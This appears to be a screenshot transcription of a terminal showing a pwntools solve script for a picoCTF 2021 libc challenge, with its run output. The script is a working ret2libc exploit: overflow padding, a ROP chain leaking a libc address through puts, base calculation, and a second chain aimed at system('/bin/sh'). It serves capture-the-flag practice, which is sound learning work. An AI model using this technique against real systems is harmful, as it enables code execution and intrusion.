 Activities
Terminal
Sat May 1 12:37
100%
Terminal
9 vuln_rop = ROP(vuln_elf)
10
11 p = process('./vuln')
12
13
14 padding = b'A'*136
15
16 payload = padding
17
18 payload += p64(vuln_rop.find_gadget(['pop rdi', 'ret'])[0])
19 payload += p64(vuln_elf.got.setbuf)
20 payload += p64(vuln_elf.plt.puts)
21 payload += p64(vuln_elf.symbols.main)
22
23 p.sendlineafter('VeR!', payload)
24 p.recvuntil('AAAd\n')
25
26 leak = u64(p.recvline().strip().ljust(8, b'\0'))
27 log.info(f'{hex(leak)}')
28
29 libc.address = leak - libc.symbols.setbuf
30 log.info(f'Libc base => {hex(libc.address)}')
31
32
33 payload = padding
34
35 payload += p64(vuln_rop.find_gadget(['pop rdi', 'ret'])[0])
36 payload += p64(next(libc.search(b'/bin/sh')))
37 payload += p64(libc.symbols.system)
38 payload
39
40 p.interactive()
"solve.py" 39L, 785C written 38,8 Bot
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Loaded 14 cached gadgets for './vuln'
[+] Starting local process './vuln': pid 8457
[*] 0x7f1ff55eb540
[*] Switching to interactive mode
WeLcOmE To mY EcHo sErVeR!
$
[*] Interrupted
matt@archtop :: ~/Documents/ctf/pico21/libc >> ./solve.py
[*] '/home/matt/Documents/ctf/pico21/libc/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'./'
[*] '/home/matt/Documents/ctf/pico21/libc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Loaded 14 cached gadgets for './vuln'
[+] Starting local process './vuln': pid 8632
[*] 0x7f39d074b540
[*] Libc base => 0x7f39d06c3000
[*] Switching to interactive mode
WeLcOmE To mY EcHo sErVeR!
$
[*] Interrupted
matt@archtop :: ~/Documents/ctf/pico21/libc >>
[ matt ][ 0 ][ 1:vi* ][ archtop ][ 12:37 ][ 01-May-21 ]